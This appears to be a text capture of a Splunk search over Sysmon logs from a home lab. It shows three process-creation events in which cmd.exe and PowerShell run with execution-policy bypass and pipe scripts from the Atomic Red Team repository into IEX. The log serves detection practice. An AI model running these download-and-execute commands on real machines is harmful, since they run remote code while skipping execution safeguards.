 Search | Splunk 9.4.1
Windows Security Log Event ID 462
Not secure 192.168.0.114:8000/en-US/app/search/search?earliest=-1d%40d&latest=%40d&q=search%20index%3D"endpoint"%20bypass&dis...
splunk>enterprise Apps
Administrator 6 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards
Search & Reporting
New Search
Save As Create Table View Close
index="endpoint" bypass
Yesterday
3 events (5/26/25 12:00:00.000 AM to 5/27/25 12:00:00.000 AM) No Event Sampling
Job Smart Mode
Events (3) Patterns Statistics Visualization
Timeline format — Zoom Out + Zoom to Selection × Deselect
1 hour per column
Format Show: 50 Per Page View: List
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a comMsXml 1
a Guid 1
a IMPHASH 2
a index 1
# linecount 1
a MD5 2
a Name 1
a ProcessID 1
a punct 1
a SHA1 2
a SHA256 2
a splunk_server 1
a SystemTime 3
a technique_id 2
a technique_name 2
a ThreadID 1
a UserID 1
a Xml 1
a xmlns 1
+ Extract New Fields
i Time Event
5/26/25
7:06:18.000 PM
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywo
rds><TimeCreated SystemTime='2025-05-26T19:06:18.5735619Z'/><EventRecordID>43107</EventRecordID><Correlation/><Execution ProcessID='3472' ThreadID='4304'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>windows-10.matrixlab.net</Computer><Security UserID='S-1-5-18'/></Sys
tem><EventData><Data Name='RuleName'>technique_id=T1059.003,technique_name=Windows Command Shell</Data><Data Name='UtcTime'>2025-05-26 19:06:18.560</Data><Data Name='ProcessGuid'>{bafaf4f5-bbaa-6834-8c04-000000000f00}</Data><Data Name='ProcessId'>7612</Data><Data Name='Image'>C:\Windows\S
ystem32\cmd.exe</Data><Data Name='FileVersion'>10.0.19041.4355 (WinBuild.160101.0800)</Data><Data Name='Description'>Windows Command Processor</Data><Data Name='Product'>Microsoft® Windows® Operating System</Data><Data Name='Company'>Microsoft Corporation</Data><Data Name='OriginalFileNam
e'>Cmd.Exe</Data><Data Name='CommandLine'>"cmd.exe" /c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -noprofile "$Xml = (New-Object System.Xml.XmlDocument);$Xml.Load('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/tes
t.xml');$Xml.command.a.execute | IEX"</Data><Data Name='CurrentDirectory'>C:\Users\atman\AppData\Local\Temp\</Data><Data Name='User'>WINDOWS-10\atman</Data><Data Name='LogonGuid'>{bafaf4f5-b18d-6834-b49f-960000000000}</Data><Data Name='LogonId'>0x969fb4</Data><Data Name='TerminalSessionI
d'>3</Data><Data Name='IntegrityLevel'>High</Data><Data Name='Hashes'>SHA1=DF79C86FDD11B9CCB89148458E509F879C72566C,MD5=2B40C98ED0F7A1D3B091A3E8353132DC,SHA256=BADF4752413CB0CBDC03FB95820CA167F0CDC63B597CCDB5EF43111180E088B0,IMPHASH=272245E2988E1E430500B852C4FB5E18</Data><Data Name='Paren
tProcessGuid'>{bafaf4f5-bb41-6834-6f04-000000000f00}</Data><Data Name='ParentProcessId'>7980</Data><Data Name='ParentImage'>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name='ParentCommandLine'>"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" </Data><Da
ta Name='ParentUser'>WINDOWS-10\atman</Data></EventData></Event>
host = WINDOWS-10 source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
5/26/25
7:06:17.000 PM
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywo
rds><TimeCreated SystemTime='2025-05-26T19:06:17.4497254Z'/><EventRecordID>43091</EventRecordID><Correlation/><Execution ProcessID='3472' ThreadID='4304'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>windows-10.matrixlab.net</Computer><Security UserID='S-1-5-18'/></Sys
tem><EventData><Data Name='RuleName'>technique_id=T1083,technique_name=File and Directory Discovery</Data><Data Name='UtcTime'>2025-05-26 19:06:17.438</Data><Data Name='ProcessGuid'>{bafaf4f5-bba9-6834-8b04-000000000f00}</Data><Data Name='ProcessId'>6128</Data><Data Name='Image'>C:\Window
s\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name='FileVersion'>10.0.19041.3996 (WinBuild.160101.0800)</Data><Data Name='Description'>Windows PowerShell</Data><Data Name='Product'>Microsoft® Windows® Operating System</Data><Data Name='Company'>Microsoft Corporation</Data><
Data Name='OriginalFileName'>PowerShell.EXE</Data><Data Name='CommandLine'>powershell.exe  -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsXml.Open('GET','https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/test.ps
1',$False);$comMsXml.Send();IEX $comMsXml.ResponseText"</Data><Data Name='CurrentDirectory'>C:\Users\atman\AppData\Local\Temp\</Data><Data Name='User'>WINDOWS-10\atman</Data><Data Name='LogonGuid'>{bafaf4f5-b18d-6834-b49f-960000000000}</Data><Data Name='LogonId'>0x969fb4</Data><Data Name
='TerminalSessionId'>3</Data><Data Name='IntegrityLevel'>High</Data><Data Name='Hashes'>SHA1=801262E122DB6A2E758962896F260B55BBD0136A,MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6</Data
><Data Name='ParentProcessGuid'>{bafaf4f5-bba9-6834-8904-000000000f00}</Data><Data Name='ParentProcessId'>428</Data><Data Name='ParentImage'>C:\Windows\System32\cmd.exe</Data><Data Name='ParentCommandLine'>"cmd.exe" /c powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObjec
t MsXml2.ServerXmlHttp;$comMsXml.Open('GET','https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/test.ps1',$False);$comMsXml.Send();IEX $comMsXml.ResponseText"</Data><Data Name='ParentUser'>WINDOWS-10\atman</Data></EventData></Event>
host = WINDOWS-10 source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
5/26/25
7:06:17.000 PM
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywo
rds><TimeCreated SystemTime='2025-05-26T19:06:17.4084291Z'/><EventRecordID>43088</EventRecordID><Correlation/><Execution ProcessID='3472' ThreadID='4304'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>windows-10.matrixlab.net</Computer><Security UserID='S-1-5-18'/></Sys
tem><EventData><Data Name='RuleName'>technique_id=T1083,technique_name=File and Directory Discovery</Data><Data Name='UtcTime'>2025-05-26 19:06:17.386</Data><Data Name='ProcessGuid'>{bafaf4f5-bba9-6834-8904-000000000f00}</Data><Data Name='ProcessId'>428</Data><Data Name='Image'>C:\Windows
\System32\cmd.exe</Data><Data Name='FileVersion'>10.0.19041.4355 (WinBuild.160101.0800)</Data><Data Name='Description'>Windows Command Processor</Data><Data Name='Product'>Microsoft® Windows® Operating System</Data><Data Name='Company'>Microsoft Corporation</Data><Data Name='OriginalFileN
ame'>Cmd.Exe</Data><Data Name='CommandLine'>"cmd.exe" /c powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsXml.Open('GET','https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/test.ps1',$False);$comMsXm
l.Send();IEX $comMsXml.ResponseText"</Data><Data Name='CurrentDirectory'>C:\Users\atman\AppData\Local\Temp\</Data><Data Name='User'>WINDOWS-10\atman</Data><Data Name='LogonGuid'>{bafaf4f5-b18d-6834-b49f-960000000000}</Data><Data Name='LogonId'>0x969fb4</Data><Data Name='TerminalSessionI
d'>3</Data><Data Name='IntegrityLevel'>High</Data><Data Name='Hashes'>SHA1=DF79C86FDD11B9CCB89148458E509F879C72566C,MD5=2B40C98ED0F7A1D3B091A3E8353132DC,SHA256=BADF4752413CB0CBDC03FB95820CA167F0CDC63B597CCDB5EF43111180E088B0,IMPHASH=272245E2988E1E430500B852C4FB5E18</Data><Data Name='Paren
tProcessGuid'>{bafaf4f5-bb41-6834-6f04-000000000f00}</Data><Data Name='ParentProcessId'>7980</Data><Data Name='ParentImage'>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data><Data Name='ParentCommandLine'>"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" </Data><Da
ta Name='ParentUser'>WINDOWS-10\atman</Data></EventData></Event>
host = WINDOWS-10 source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational